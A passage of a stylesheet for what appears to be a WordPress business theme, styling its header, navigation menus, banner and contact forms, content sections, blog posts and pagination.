  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  color: #666;
  font: 18px/28px "PT Sans", sans-serif;
  background: #fff;
  /* overflow-y: scroll; */
  /*position: relative;*/
  /*overflow-x: hidden;*/
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: none;
  min-width: 320px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  border: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  /*outline: none;*/
}

button:not(.wp-block-search__button):hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
  font-size: 18px;
  line-height: 28px;
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
  /*outline: none;*/
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: thin dotted;
  outline-offset: 2px;
}

textarea {
  width: 100%;
  height: 105px;
  resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
  color: var(--primary-color);
}

a:hover,
a:focus {
  color: var(--primary-color);
}

a:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

a:hover,
a:active {
  outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  float: right;
  margin: 7px 45px 0 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.main-navigation li {
  float: left;
  position: relative;
  margin-left: 53px;
}

.main-navigation ul li.menu-item-has-children::before {
  position: absolute;
  top: 21px;
  right: -18px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='white' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
  font-weight: 400;
}

.main-navigation ul li.menu-item-has-children ul.sub-menu li.menu-item-has-children::before {
  top: 15px;
  right: 14px;
  transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
}

.main-navigation ul li:first-child {
  margin-left: 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #fff;
  padding: 0 0 37px;
}

.main-navigation a:hover,
.main-navigation a:focus {
  color: #2eb0ed;
}

.main-navigation a:focus {
  outline: thin dotted #fff;
}

.main-navigation ul ul {
  float: left;
  position: absolute;
  top: 100%;
  z-index: 99999;
  width: 229px;
  background: #272727;
  left: -99999px;
  opacity: 0;
}

.main-navigation ul li:hover>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li:focus-within>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li.focus>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul a {
  display: block;
  padding: 10px 32px;
  border-bottom: 1px solid #3c3c3c;
}

.main-navigation ul ul li {
  margin: 0;
  display: block;
  float: none;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a {
  color: #2eb0ed;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus,
.main-navigation ul ul a:focus {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul li:hover>ul {
  left: 100%;
}

.main-navigation ul ul li:focus-within>ul {
  left: 100%;
}

.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
  color: #2eb0ed;
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Fallback svg
--------------------------------------------------------------*/

svg.fallback-svg {
  vertical-align: top;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
  margin: 0 20px 11px 24px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 0 30px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.site {
  background: #fff;
}

.custom-background .site {
  margin: 20px;
}

/*common site style*/

.container {
  max-width: 1170px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container:after {
  content: "";
  display: block;
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after {
  content: "";
  display: block;
  clear: both;
}

/*header style*/

.site-header {
  background: rgba(39, 39, 39, 0.5);
  color: #fff;
  padding: 24px 0 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.no-banner .site-header {
  position: relative;
}

.site-header .site-branding {
  float: left;
  margin: 6px 0 0;
}

.site-header .site-branding .custom-logo-link {
  float: left;
  margin-right: 10px;
}

.site-header .site-branding .text-logo {
  float: left;
}

.site-header .site-branding .site-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin: 0;
  text-transform: uppercase;
}

.site-header .site-branding .site-title a {
  color: #fff;
}

.site-header .site-branding .site-title a:hover {
  text-decoration: none;
}

.site-header .site-branding .site-description {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}

.site-header .tel-link {
  float: right;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #fff;
  padding: 7px 27px 11px 23px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}

.site-header .tel-link:hover {
  text-decoration: none;
  background: #fff;
  color: #666;
}

.site-header .tel-link svg {
  font-weight: normal;
  margin: 0 10px 0 0;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

/*banner style*/

.banner {
  position: relative;
  padding-top: 178px;
  padding-bottom: 87px;
  background-size: cover;
  overflow: hidden;
}

.banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(39, 39, 39, 0.4);
}

.banner .container {
  position: relative;
  z-index: 2;
}

.banner .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

.banner .text {
  font-size: 22px;
  line-height: 32px;
  color: #fff;
  margin: 186px 0 0;
}

.banner .text .title {
  font-size: 50px;
  line-height: 60px;
  font-weight: 700;
  display: block;
  margin: 0 0 6px;
}

.banner .text .title a {
  color: #fff;
}

.banner .text .title a:hover,
.banner .text .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.banner form {
  background: #2eb0ed;
  margin-left: 95px;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
}

.banner form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow.png) no-repeat;
  width: 124px;
  height: 90px;
  top: 70px;
  left: -175px;
}

.banner strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.banner form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.banner form input[type="text"],
.banner form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
  /*outline: none;*/
}

.banner form input[type="text"]:focus,
.banner form input[type="email"]:focus,
.banner form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.banner form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.banner form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  height: 72px;
  line-height: 72px;
}

.banner form input[type="submit"]:hover {
  background: #e57f00;
}

.banner form input[type="submit"]:focus {
  outline-offset: -2px;
}

/*about section style*/

.about {
  background: #f5f5f5;
  text-align: center;
  padding: 69px 0 67px;
}

.about .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.about .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.about .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.about .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.about .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.about .col .img-holder a:focus {
  outline: thin dotted #000;
}

.about .col .text-holder {
  background: #fff;
  line-height: 26px;
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.05);
  padding: 25px 25px 20px;
}

.about .col .text-holder .title {
  font-size: 20px;
  font-weight: 700;
  color: #121212;
  margin: 0 0 14px;
}

.about .col .text-holder .title a {
  color: #121212;
}

.about .col .text-holder .title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

/*promotional block style*/

.promotional-block {
  background: url(images/img23.jpg) no-repeat;
  background-size: cover;
  position: relative;
  color: #fff;
  padding: 120px 0;
  background-attachment: fixed;
}

.promotional-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.35);
}

.promotional-block .holder {
  max-width: 750px;
  margin: 0 auto;
  text-align: center;
  position: relative;
  z-index: 2;
  font-size: 32px;
  line-height: 46px;
}

.promotional-block .holder strong {
  font-size: 50px;
  line-height: 58px;
}

.promotional-block .holder .btn {
  font-size: 24px;
  line-height: 72px;
  height: 72px;
  background: var(--primary-color);
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 66px;
}

.promotional-block .holder .btn:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-projects section style*/

.our-projects {
  text-align: center;
  padding: 69px 0 67px;
}

.our-projects .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
}

.our-projects .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #121212;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-projects .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-projects .col {
  float: left;
  width: 33.3333%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-projects .col .img-holder {
  position: relative;
  overflow: hidden;
}

.our-projects .col .img-holder img {
  width: 100%;
  vertical-align: top;
}

.our-projects .col .text-holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(46, 176, 237, 0.9);
  color: #fff;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  overflow-y: auto;
}

.our-projects .col .img-holder:hover .text-holder,
.our-projects .col .img-holder:focus-within .text-holder {
  opacity: 1;
}

.our-projects .col .text-holder .table {
  display: table;
  width: 100%;
  height: 100%;
}

.our-projects .col .text-holder .table-row {
  display: table-row;
}

.our-projects .col .text-holder .table-cell {
  display: table-cell;
  vertical-align: middle;
  padding: 15px 40px;
}

.our-projects .col .text-holder .title {
  font-size: 25px;
  font-weight: 400;
  margin: 0 0 15px;
}

.our-projects .col .text-holder .btn-more {
  background: #f68800;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  display: inline-block;
  padding: 5px 15px;
  font-size: 16px;
}

.our-projects .col .text-holder .btn-more:hover {
  text-decoration: none;
  background: #e57f00;
}

/*our-services section style*/

.our-services {
  background: url(images/img30.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 69px 0 67px;
  text-align: center;
  background-attachment: fixed;
}

.our-services:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.65);
}

.our-services .container {
  position: relative;
  z-index: 2;
}

.our-services .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  color: #fff;
}

.our-services .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.our-services .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #757675;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.our-services .col {
  float: left;
  width: 25%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.our-services .col .holder {
  background: #fff;
  padding: 45px 25px 15px;
  line-height: 22px;
}

.our-services .col .holder .icon-holder {
  margin: 0 0 34px;
}

.our-services .col .holder .title {
  font-size: 21px;
  line-height: 25px;
  color: var(--secondary-color);
  margin: 0 0 6px;
}

.our-services .col .holder .title a {
  color: var(--secondary-color);
}

.our-services .col .holder .title a:hover,
.our-services .col .holder .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.our-services .col .holder .title a:focus {
  outline: thin dotted #000;
}

/*our-clients section style*/

.our-clients {
  padding: 64px 0;
  background: #f5f5f5;
  text-align: center;
}

.our-clients .header {
  font-size: 20px;
  line-height: 24px;
  color: #b1b1b1;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0 75px;
}

.our-clients .header strong {
  font-weight: 400;
}

.our-clients .col {
  float: left;
  width: 20%;
  padding-left: 15px;
  padding-right: 15px;
}

.our-clients .col img {
  filter: grayscale(100%);
}

.our-clients .col img:hover {
  filter: grayscale(0);
}

.our-clients .col a:focus {
  outline: thin dotted #000;
}

.our-clients .col a:focus>img {
  filter: grayscale(0);
}

/*testimonial section style*/

.testimonial {
  padding: 69px 0 67px;
}

.testimonial .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
}

.testimonial .header .main-title {
  font-size: 40px;
  line-height: 48px;
  color: var(--secondary-color);
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.testimonial .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #c7c7c7;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.testimonial .col {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 40px;
}

.testimonial .col blockquote {
  background: #f5f5f5 url(images/bg-quote.png) no-repeat 35px 30px;
  border-radius: 10px;
  padding: 78px 35px 26px;
  margin: 0 0 35px;
  position: relative;
}

.testimonial .col blockquote:after {
  width: 0;
  height: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #f5f5f5;
  position: absolute;
  bottom: -15px;
  left: 37px;
}

.testimonial .col cite {
  overflow: hidden;
  font-style: normal;
}

.testimonial .col cite .img-holder {
  float: left;
  width: 98px;
  margin-right: 17px;
}

.testimonial .col cite .img-holder img,
.testimonial .col cite .img-holder svg {
  -webkit-border-radius: 100px;
  border-radius: 50%;
}

.testimonial .col cite .text-holder {
  overflow: hidden;
  position: relative;
  top: 31px;
}

.testimonial .col cite .text-holder .name {
  display: block;
  line-height: 24px;
  color: #2eb0ed;
}

.testimonial .col cite .text-holder .company {
  color: #999;
}

/*promotional-block2 section style*/

.promotional-block2 {
  background: url(images/img33.jpg) no-repeat;
  background-size: cover;
  position: relative;
  padding: 96px 0;
  background-attachment: fixed;
}

.promotional-block2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
}

.promotional-block2 .container {
  position: relative;
  z-index: 2;
}

.promotional-block2 .header {
  max-width: 950px;
  margin: 0 auto 44px;
  font-size: 20px;
  line-height: 28px;
  text-align: center;
  color: #fff;
}

.promotional-block2 .header .main-title {
  font-size: 50px;
  line-height: 58px;
  color: #fff;
  font-weight: 400;
  position: relative;
  padding: 0 0 19px;
  margin: 0 0 25px;
}

.promotional-block2 .header .main-title:after {
  width: 76px;
  height: 1px;
  background: #72767b;
  position: absolute;
  top: 100%;
  left: 45.8%;
  content: "";
}

.promotional-block2 form {
  background: #2eb0ed;
  text-align: center;
  padding: 31px 53px 24px 59px;
  position: relative;
  color: #fff;
  max-width: 460px;
  margin: 0 auto;
}

.promotional-block2 form:after {
  content: "";
  position: absolute;
  background: url(images/bg-arrow2.png) no-repeat;
  width: 62px;
  height: 140px;
  top: -25px;
  right: -85px;
}

.promotional-block2 form strong {
  font-size: 30px;
  line-height: 34px;
  font-weight: 700;
  display: block;
  color: #fff;
  margin: 0 0 3px;
}

.promotional-block2 form p {
  overflow: hidden;
  margin: 0 0 20px;
}

.promotional-block2 form input[type="text"],
.promotional-block2 form input[type="email"] {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  font-size: 17px;
}

.promotional-block2 form input[type="text"]:focus,
.promotional-block2 form input[type="email"]:focus,
.promotional-block2 form textarea:focus {
  outline: thin dotted #000;
  outline-offset: -2px;
}

.promotional-block2 form textarea {
  width: 100%;
  display: block;
  padding: 9px 21px 12px 21px;
  margin: 0;
  background: #fff;
  border: 0;
  border-radius: 0;
  color: #a6a6a6;
  font-weight: 400;
  height: 102px;
  resize: none;
  font-size: 17px;
}

.promotional-block2 form input[type="submit"] {
  display: block;
  width: 100%;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: var(--primary-color);
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 0 10px 27px 0;
  height: 72px;
  line-height: 72px;
}

.promotional-block2 form input[type="submit"]:hover {
  background: #e57f00;
}

.promotional-block2 form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -2px;
}

/*--------------------------------------------------------------
# Inner Pages
--------------------------------------------------------------*/

/*blog page style*/

.inner .site-header {
  position: relative;
  background: #272727;
}

.header-block {
  background: #f5f5f5;
  padding: 30px 0 36px;
}

.page-header {
  float: left;
}

.page-header .page-title {
  font-size: 32px;
  line-height: 38px;
  font-weight: 400;
  margin: 0;
  float: left;
}

#crumbs {
  float: right;
  font-size: 13px;
  color: #666;
  margin: 6px 4px 0 0;
}

.single-post #crumbs {
  float: left;
}

#crumbs a {
  color: var(--font-color);
}

#crumbs a:hover {
  text-decoration: none;
  color: var(--primary-color);
}

#crumbs .separator {
  margin: 0 5px;
}

#crumbs span:last-child .separator {
  display: none;
}

/*content area style*/

#content {
  padding: 57px 0 40px;
}

#primary {
  float: left;
  width: 75%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.full-width #primary {
  width: 100%;
}

#primary .post,
.search #primary .page {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 32px;
}

#primary .post .entry-header,
.search #primary .page .entry-header {
  margin: 0 0 17px;
}

#primary .post .post-thumbnail,
.search #primary .page .post-thumbnail {
  float: left;
  width: 262px;
  margin-right: 30px;
  margin-top: 6px;
}

#primary .post .post-thumbnail img,
.search #primary .page .post-thumbnail img {
  vertical-align: top;
}

#primary .post .text-holder,
.search #primary .page .text-holder {
  overflow: hidden;
}

#primary .post .entry-header .entry-title,
.search #primary .page .entry-header .entry-title {
  font-size: 30px;
  line-height: 36px;
  font-weight: 400;
  margin: 0 0 5px;
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a,
.search #primary .page .entry-header .entry-title a {
  color: var(--secondary-color);
}

#primary .post .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta {
  font-size: 14px;
  line-height: 14px;
  color: #999;
  margin: 0 0 0 3px;
}

#primary .post .entry-meta .authors.vcard {
  border: 0;
  padding: 0;
  margin: 0;
}

#primary .post .entry-meta a {
  color: #999;
}

#primary .post .entry-meta a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

#primary .post .entry-meta .byline {
  display: inline-block;
}

#primary .post .entry-meta span {
  padding-right: 8px;
  margin-right: 8px;
  border-right: 1px solid #999;
  display: inline-block;
  vertical-align: middle;
}

#primary .post .entry-meta span:last-child {
  border-right: 0;
  padding-right: 0;
  margin-right: 0;
}

#primary .post .entry-content,
#primary .page .entry-content {
  margin: 0;
}

#primary .post .entry-content a {
  color: #666;
  text-decoration: underline;
}

#primary .post .entry-content a:hover {
  color: #f3880a;
}

#primary .post .entry-footer:after,
.search #primary .page .entry-footer:after {
  display: block;
  clear: both;
  content: "";
}

#primary .post .entry-footer .btn-readmore,
.search #primary .page .entry-footer .btn-readmore {
  font-size: 16px;
  line-height: 45px;
  height: 45px;
  font-weight: 700;
  color: #fff;
  background: #a7a7a7;
  border: 2px solid #a7a7a7;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 28px;
}

#primary .post .entry-footer .btn-readmore:hover,
.search #primary .page .entry-footer .btn-readmore:hover {
  text-decoration: none;
  background: #848484;
}

#primary .post .entry-footer .btn-readmore:focus,
.search #primary .page .entry-footer .btn-readmore:focus {
  outline: thin dotted #000;
  outline-offset: 2px;
}

#primary .post .entry-footer .share,
.search #primary .page .entry-footer .share {
  float: right;
  font-size: 20px;
  font-weight: 400;
  color: #777;
  line-height: 40px;
}

#primary .post .entry-footer .share:hover,
.search #primary .page .entry-footer .share:hover {
  text-decoration: none;
  color: #f3880a;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote {
  margin: 0 0 1.5em;
  border-left: 5px solid #eee;
  padding-left: 30px;
}

#primary .post .entry-content blockquote cite,
#primary .page .entry-content blockquote cite {
  font-size: 16px;
  font-style: normal;
  color: #999;
}

#primary .post.format-aside .entry-title,
#primary .post.format-status .entry-title {
  display: none;
}

/*pagination style*/

.pagination {
  font-size: 14px;
  margin: 0 0 30px;
}

.pagination a {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  padding: 0 12px;
  color: #333;
  margin: 0 1px;
}

.pagination .current,
.pagination a:hover {
  display: inline-block;
  height: 33px;
  line-height: 33px;
  background: #21afee;
  padding: 0 12px;
  color: #fff;
  margin: 0 1px;
  text-decoration: none;
}

/*single post style*/

.single-post #primary .post .post-thumbnail {
  width: 100%;
  margin: 0 0 30px;
  float: none;
}

#primary .post .entry-content h1,
#primary .page .entry-content h1 {
  font-size: 50px;
  line-height: 60px;
  font-weight: 400;
  margin: 0 0 10px;
}

#primary .post .entry-content h2,
#primary .page .entry-content h2 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 400;
  margin: 0 0 13px;
}

